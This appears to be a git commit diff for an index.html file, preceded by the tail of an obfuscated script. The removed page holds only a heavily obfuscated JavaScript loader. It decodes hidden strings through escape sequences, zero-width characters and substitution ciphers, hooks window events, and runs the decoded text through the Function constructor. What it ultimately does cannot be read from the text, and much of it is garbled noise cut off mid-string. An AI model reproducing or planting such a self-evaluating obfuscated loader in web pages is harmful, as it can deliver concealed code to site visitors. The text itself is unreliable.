3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 0f4fcac2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'9wc!23olvc7m49u@vn5v^ll3%[m5m%_z6inpjiej*#&8z]xe899-ym^gl]_c8,6,{g6{ooi#8{n~4*~3lelnrg+wlxvzrq[ueq3vg4e&kea1j1hp~*tw1gwr.!&62ay[f%q}-e,.!@le,.m#+@1p7].ert_7+osc7qp431f]s84cr.t{4k_{+^6*y_ulnhqxtgy5[f-i}k1mz~]hs-e1rw8-@e3+3ufva_-^m2%}xmoon!k-~scj2&,a!f[v,yj@,o^2}erfzce5vi*#t#%+ja[#@y@[~qun5_.-sxe@wu6e}7n#!]ghtah_]7ezt5i2t,*+e_hik78.*%2]q&4k}zz&k%upakfz_{%j!}{4o*x{qf&w*+7phcj6*673m#is&4^snk5,h8a@&hcga!v49y{[.9k^5x}2&aje3p3uiwppy!9t~lx569xxwery~-s~^s%uq2%[j^##vorfgq-t9}1w]!z^mn]r[29f{5.s1c1}@e,7h6o88p+iu+~.yg';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"[]TV,^}Q|&_SJ*?GVK;&^|*QK=?R@GJUOUW_]+)^!J:J^GJG^*KG]V*R*!KNLSLIG*.:IK&Q*OHWNPGRUMG{*^V?W_IK|---S[&.IL[WKIVPW#~^^!]VH;L-V#|SIRN}OP*K+K%%VN*@#H]V|,??HSR:^K)[:P@J!{#VN~K&,G_MP_}^R[.]-(=@;%|QTNR.G|[(SJ];J{Q}.[.U~GQ}:@:LW)N-^*+[JN^@H^M?-}MSH&R:T#-{:*G]%U~W=R{TV(!!{),:MR:+#MI~QV(.S]+|){J??)-[R~#=WU.LHQ^{Q)-%~^))}U@H|MSI+M,U[,~K.|LQ_;.UU^?S_GSV%SI;#VOOL)J?(OW.^H%)[{S]O-T%%#}]|-JW~V(Q!?J#*MP*^!,-#NI;T=*R|_+=G&G^|=T;#]S^(_J!G^^#RJ]@(..=(]JUSJ:)&L)&.{+#P]UHJW!-H@:Q&%,I+N)#M+S%H.}QR_}?^}]H,^K---.O;}!RL(:{I?::#J,_&KO!._V-]THJ(N}]JJJ,IG^U&*SQ(I%.M[UO#~)P])O.H+-G)]?-[??G]IK?|JN?NR%U)PJ=K)^J|UHO&K?Q:;-~:(+PMKR|%PV[U{~=VTW~=GL-J)MN,I-@K=J)[)}~}]=GKN[?MQRN+|MM%:LS.}R]|UI*K*%:=U]VI%!U-S^]*:&J_RN[&T!JTI-VKU;:{(W+^IJK|K?T=#;:J@H+)#SP^*=PPQS]R_:{O;:S+^|@HKN&[%}-){;^&K*PV*.),:#H|#+_U*;W=OQ%?N@&O-!!U|M*K#GU_#WSI^#K~}WNG*HNUQ!-P!:SW~[)N}V*_JQ],JKP?J%!?.L~~*#_{T~=;%IG.RT:+U_L~V[OHVSKV-Q@@@!K|WRM#~H%SO@&L*JO-^@)KKL&KQ=SHUKM!_!NS*SH-*!J}VT;+UNIQ=,~{NBD776~F88ee5Y7b34961076b9-BZ6375ddf5Z99225BFY93fd66d61D56d946B320Y947YZ2882ae5XD036b42281FD33852591f044bc139Zd558Z5329f28c62bY7-12dX848Z1266bbd7eDX47c62c98W87792FDYD2692#563d94c82D496F55dda3b7D117fFD5Dc433681f7XX663Z4f556+Z7ee65Xc0259DZB7eDB46be2469ZY34Y3,28bc447b4218X17BZ1X96fb61a719B21d8Yfd17c8405Xed84B953D24075d587e961Z62c72YB2e9b;875cc4FBZ29961Fbc2698_224X343B7F547L271D13cb5218Xf25DdbF661168ded5b9FF1Y41D8YF36397F966}a80ec5FZBf399Me7Be052b8219D:37Ya244bd284aD3LZ8Ffc69d65fFZ66D842642383f7358742b1117cf561ZX329D1B36a156cd2d9Bdf31X45DZY33Y3D739a64Yc02c9F,b33D952c01a9afc639B3db62143YX5eDY44b5228bfb5Fca39abe821Y4117eeb74117BXD57792eY5%573B7?9bc35Y2HB7bYF117X2298!477X3VbB12693F86aD039b51B92BY5Zd5406F108dFY26Y0349Z157Xee689917ab1179f159913b98L67fb81982XF67cf36a31b84ea57ZF399XRB6X1B83FZ65d54f80#192f35acf449F197cbf69Z634adX648B01D95fd64d149B21885fd67cc399Z47B9309a#365ea1Bbe2f86S2218Z4BYB1F5DYF6DDB4DYD138XF05ac7435XX720Y3107dXY73107aec56783797Jb499B59Z73999ff7aDZ46b32f4ab56aX141afF345F871de47b7XB4dBY5bZ940a91F47e95fZF429e]d80X260c0F698117cYB4aZ024Y8ZZ76e046c4XD91Q773e6{ZYD308bJ66FDY3f76XY4Fc22998~4a5228fB857cf3Z6b1780f21fc13XYBc75089.Z79X653aa2D9a-774FD9Y?476e0,2Z12195D325e351Z32389]466D03DB9d43ff46bcb397dcf7DFY679041YF2181X7628Y2ca91632BBf493F399.36cDZ235ZFB8XQ86YXZ1e57c447B4218X17YZ1e98YF5fD537B6235aac6Xc53Daa1B79f557d1f99b.D35be29892b9d174c85F275e24FBZ45DY4ZZ6DD8dW365e45188da88F76De04ba71F4df56FZ9F67Fb83BY81582ef5cZ9368D107Dea57Z4319e.B9426Y5&870de=6b62Z8X(d7ab1]3B6308Yc275d840YX1884R21Fa8X164d13Xab1885F25Fcc39Y6139Z31a31d34e45abc3bY8df31X45eB8f09ZKZ71e6G68f?077ZZ41e54FYD2764D453Z116762791XF69Y611711385ff346DF05dca37a4117Xeb58c5329ff679e653c02D9aU774X14eBB28b150b03249F96FD150BDf446FF5FX1V5B2178D,11ba4dd60ZD3Ya71481ee5bZ835Y2?F7ce956c34ZDF5fZB38a0|c2Bdb51B3329FD628e141c3e789H86f8X3cab298BP5618bf6Y71191XB24D832b0127df92f8134Y81378Y22B963054~47Ydc5bZ8ff51L26YY356BF2993fb24D73f782D98f7719947YF218aee1cY510701759Y848D131YXIe36d059ZYT666%686F25fZ73370a92Z99!673e04dba2794Q16edb48b5228f18YB2b97T46cd8F7Y71d7fFX6BY2f4ad|d8fb355D43b5ZZ778e262bcF5a9.381X34eZY%052[d79e958b72d97|174941D882246F66cZX4dbaF143F45c9548b11B85XD16Z9316a1d7aF660ca375aX34eae5597e680(582XD*7Z72aY2H07bB111B1319dPa72DX1b54D744B11X8Bf865d23FYZ1986F360ZD3ac356D642YF1783a252Z82Ya9164D9F58B83Y5eO07Fe6.772238D,d67a054YX2c8eF975YBFDb8278bf261dcf881XZ86aa5YD032b11X55a758Z0f9ac157FX9517Y2d95ce71XY51c33551DY45Y54Z8eDD7YI9693485baF454F474e04db5215e971a87F461ce3bY81582ef5cZ936a3107D&6991985f25Yc6e595]B6DXZ5990X29bfb7da143c2294ab566d050aae397f16fD13Zb8XX40ee67D346Y0WF8da8319c365a,a80e261ceH557V870Y95ZZ52F99U12add457X2b9Y%D73e640B52748d13c9Z4385D464FD69DZ36b61e58B858D844b11985Z2FB7eXB58Z5329fPc79X653c02Db616c222a4d9127FI26fdc49B62390fd6YD744b13acf41bbD282F85ad9467dZF82fc568X41af!989f7627e&740Z3309d-a77e451be2B98K572DF4Zb926YF44B63047F76DZF4eBBF244O270ZY4aB8234aXX66D8f37ce747e95bD5Oa59e982ed56ZD3af75673ee-8962494.e7dD7565add4aB72491fe6bD845b21f8Z15751789*33871f461ZX3ba81582XF78d877F659Z12F75ae1b9e?B78e552bf2Z9922c02196L827D74Daf2e9bd224d751YBe386ff6Bde3Zb22540Z9=285F25fcc39Y61380XD5ac7348b~e7BX855Z22f9c_976X350bd46XY49b43294G7739248B0F648FB6fda3F69d484fa5cDB487FD190XY589043a2{d8bXD60ZZeb99L886X862BXX871aa2D9Y&774e14ebb2895^26fdc49b6239019ae209Yb161d739b8255cYX69d842Y61686ec21c9339ZRc7af4119Yd356Z3309dKa77e451BX2b98U572df4cB92693*06df68BFD778X3eB41695-2398b46B51F83F363Z9fe9F2179F953d1XX77B033a0PD7aX754c12X9BT875e24Fbc2996{370DD4Yb72491FX872192f91Fdf4bY9f042ZF46a82795Jd5Zd023D23dY3ZB36e45cd1]759X587DF5Fb93752X178ad47c6344fD81194;16eDB48B5228FFZ69d643b01d8aF764D13eab349436a82257901380XD5aZ734a1Pe7BX855Z22f9ZK976X350bd2Yb348ba344Bfb71D352BFF648{372DZ40b02086BB6fD149ae143Xc7I083F05DZY37Y4117eXB58c5329FOc79e653c02D9Y|774X14XD770Y6L2B2288aT976YDffbd1Z87BX72d44ZB11741YZ62ca1062217fff688e42a41Z81X7119YU565=B41BBF477e451BX2b98H572DF4ZB92693&06Dda47b4218Xfb68D542cb6Z8939af1190fd348644a3|e45F867c140a21Y7Fe5Vf7Y3098DX30XF4dcd365cOf7XD857B93196fc26YF1a7Y28639c1F8cf966d340ad1Y87F461ce3ba81582ef5cZ936BF1FZ133ade21b9e.b78X552bf2c99.673X04DBY2794G18aXY8Zfe78YDe653D643b01D8YF764D13eYB1885F25FZZ39c257c9435Y;Y80X261ceQ557:Y7eX94e832YY2+66X99225BDX4bb82592ff6cd946b3208dFY67D441YX1B88f57X1385ff16c63c9X1d8aZ113Z03aB0d282e05YBX3255de179a^774X14XBB2895O26fDZ49b62390FD6YD744B11e8bf865ee87bf19c93Fa1208dZ416c33db3D589XB63Z82e58e14ZX6IYBY3092117Xb5]7b82059Lc75df49b1da8Df52ee744b6X29Bf06aD0f881ec4ZF3358424ad~d8YXY1fcc35Y6e242X82098D154Z12e9B}875e24fBZ2996I370DD4Yb72491FX6BD845B21Fa849661Z84ZY1Zdb39B92248e957d144b0cb54BF1FZDS841c4319e(B78e552BF2Z99+673X04Dba2794(16edb64Z466d85287c02db01d8Yf764d13XYB1885F25Fcc39a61380ed5Yc750e557d1e898UX70ef5Z93e592Kc82Y454b22Z90J427B0X96cD946B3208DFY67D441YX1b88F562ZF3cY91683f05dZY37Z05991XB9b1173F25F96X895RF85a75bbd359Y@02aB31eB8DZ8ZL264X35087d98Yf22bDX47b11B83ac5FZ7)0Y6168cXZ169f:Y6a1153a23Zc5379e:4839d3ebc279f~D77e74ZBB209Fd535db138bZ447B4218efb68D542YF1Z89f663D03DYY1784F15ecb38Y5129b30a21c33X359BB3aY7DX30ef4dB82a5Z=37bDF4772DD93fb419352b01b8Dbf62DB47BY1489fb5fd9F67fb83ba81582XF5cc936a3107dea57c4319e?b78e552bf2Z99#68fXF91.37Db2eb6Xdb48B5228fFZ69d643b01d8af764D13eab1885Te6X1082FZ316Yed5ac734Y1]X7BX855c22f9ZJ976X350d939db4DZ7FZ35b82592FF6cD946B3208dFY67f050V160cb49ab1X8ac7Q06Df05Dca37Y4117Xeb58Z5329F28cc2B961476X955742Y92D82ae551c1308f~56FD94Z6Zd787fd5fde4b82D493ed5b9346Y5108Xf063ZFF079B235Y2Uf7ZX956Z3309d]a77X451BX2B9821baf14Zfc72d453c0f749#766D1G8bc1X96fb618B14961991XF6a8412b2148ef4659BFBY1d8518a@d7aX754Z12X9b}875X24fbc2996#370f99ab767dd3fBX2b62b472d13Z732695ef6ed048ad133dZ636ce36B11677f6109X37Y61785f04ccbe596RX2ce64bZ8e0Y1UZ68d642BY2397d131DF1a53D643B01D8YF764d13XYB1885F25Fcc39901380XD